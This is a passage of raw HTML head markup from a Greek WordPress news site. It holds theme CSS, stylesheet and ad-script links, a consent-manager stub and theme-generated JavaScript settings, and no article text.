!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodista.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A700%2C600%2C400%7CUbuntu%3A500%2C700%2C600%2C400%7COpen+Sans%3A400%2C700%2C600%2C500%7CWork+Sans%3A500%2C600%2C400%7CPT+Serif%3A700%2C600%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://periodista.gr/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodista.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodista.gr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodista.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://periodista.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://periodista.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodista.gr/wp-json/wp/v2/posts/79946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodista.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://periodista.gr/?p=79946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodista.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodista.gr%2F%25cf%2584%25ce%25b9-%25cf%2585%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25af%25ce%25b6%25ce%25bf%25cf%2585%25ce%25bd-%25cf%2584%25ce%25b1-%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25cf%2584%25cf%258c%25cf%2580%25ce%25b5%25ce%25b4%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2583%25ce%25b5%25ce%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodista.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodista.gr%2F%25cf%2584%25ce%25b9-%25cf%2585%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25af%25ce%25b6%25ce%25bf%25cf%2585%25ce%25bd-%25cf%2584%25ce%25b1-%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25cf%2584%25cf%258c%25cf%2580%25ce%25b5%25ce%25b4%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2583%25ce%25b5%25ce%25bb%2F&#038;format=xml" />

                <script>

                    function tdsLeadsChecker() {

                        ['tds_leads', 'tds_subs'].forEach((el) => {
                            let cookieId = el,
                                cookieVal = null,
                                cookieEQ = escape(cookieId) + "=",
                                ca = document.cookie.split(';');

                            for (var i = 0; i < ca.length; i++) {
                                let c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1, c.length)
                                }
                                if (c.indexOf(cookieEQ) == 0) {
                                    cookieVal = unescape(c.substring(cookieEQ.length, c.length));
                                    break;
                                }
                            }

                            if (null !== cookieVal) {

                                let tdsForm = document.querySelector('.tds-form');

                                switch (el) {
                                    case 'tds_leads':
                                        if (null !== tdsForm) {
                                            let list = tdsForm.querySelector('input[name="list"]');
                                            if (null !== list && -1 !== cookieVal.split(',').indexOf(list.value)) {
                                                tdsForm.closest('.td_block_wrap').remove();

                                                // also remove td-content-locked body class to display the content
                                                document.body.classList.remove('td-content-locked');

                                            }
                                        }
                                        break;

                                    case 'tds_subs':
                                        if (null !== tdsForm) {
                                            let input = tdsForm.querySelector('input[name="plans"]');
                                            if (null !== input ) {
                                                let cookiePlans = cookieVal.split(','),
                                                    inputPlans = input.value.split(','),
                                                    opened = inputPlans.filter(function(el) {
                                                        return -1 !== cookiePlans.indexOf(el);
                                                    });
                                                if (opened) {
                                                    tdsForm.closest('.td_block_wrap').remove();

                                                    // also remove td-content-locked body class to display the content
                                                    document.body.classList.remove('td-content-locked');

                                                }
                                            }
                                        }
                                        break;

                                }
                            }
                        });

                    }

                </script>

	                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/periodista.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'HJn7QVFZEK-Ds', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script src="//cdn.orangeclickmedia.com/tech/periodista.gr/ocm.js" async="async"></script>
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:5091,h:'https://x.grxchange.gr',inline:true})});</script><script async src="//agorahtag.tech/c/periodista.js"></script>
<script src="https://cdn.mediaownerscloud.com/sites/periodistagr-1enw5/tags/pamoc_loader"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type3";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tds_show_less_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/periodista.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/periodista.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="\u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03ac\u03b8\u03bf\u03c2!";
var td_email_user_empty="\u03ba\u03b5\u03bd\u03cc email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7!";
var td_pass_empty="\u03c0\u03b5\u03c1\u03ac\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1!";
var td_pass_pattern_incorrect="\u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03c0\u03ac\u03c3\u03b1\u03c2!";
var td_retype_pass_incorrect="\u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03b8\u03b7\u03ba\u03b5 \u03be\u03b1\u03bd\u03ac \u03bb\u03ac\u03b8\u03bf\u03c2!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ec3535";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="65fd9ca91d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_reset_pass_empty="\u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_confirm_empty="\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_not_matching="\u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03bf\u03b9 \u03ba\u03c9\u03b4\u03b9\u03ba\u03bf\u03af \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd.";
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans"}.td-mobile-content .sub-menu a{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans"}body,p{font-family:"Open Sans"}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:"Open Sans"}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{font-family:"Open Sans"}#bbpress-forums .bbp-forums-list li{font-family:"Open Sans"}#bbpress-forums .bbp-forum-info .bbp-forum-content{font-family:"Open Sans"}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{font-family:"Open Sans"}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{font-family:"Open Sans"}#bbpress-forums div.bbp-template-notice p{font-family:"Open 